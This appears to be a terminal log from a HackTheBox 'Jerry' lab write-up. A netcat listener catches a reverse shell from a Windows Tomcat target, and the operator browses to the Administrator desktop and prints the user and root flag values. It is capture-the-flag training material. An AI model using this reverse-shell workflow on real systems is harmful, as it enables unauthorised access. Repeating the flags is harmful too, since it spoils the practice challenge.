 nc -lvnp 4444
nc -lvnp 4444 89x66
~/Secu/HackTheBox/Machines/Jerry git:(master) ✗ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.95] 49195
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>cd /
cd /
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users
06/18/2018  11:31 PM    <DIR>          .
06/18/2018  11:31 PM    <DIR>          ..
06/18/2018  11:31 PM    <DIR>          Administrator
08/22/2013  06:39 PM    <DIR>          Public
0 File(s)              0 bytes
4 Dir(s)  27,602,649,088 bytes free
C:\Users>cd Administrator/Desktop
cd Administrator/Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop
06/19/2018  07:09 AM    <DIR>          .
06/19/2018  07:09 AM    <DIR>          ..
06/19/2018  07:09 AM    <DIR>          flags
0 File(s)              0 bytes
3 Dir(s)  27,602,649,088 bytes free
C:\Users\Administrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018  07:09 AM    <DIR>          .
06/19/2018  07:09 AM    <DIR>          ..
06/19/2018  07:11 AM                88 2 for the price of 1.txt
1 File(s)             88 bytes
2 Dir(s)  27,602,649,088 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
C:\Users\Administrator\Desktop\flags>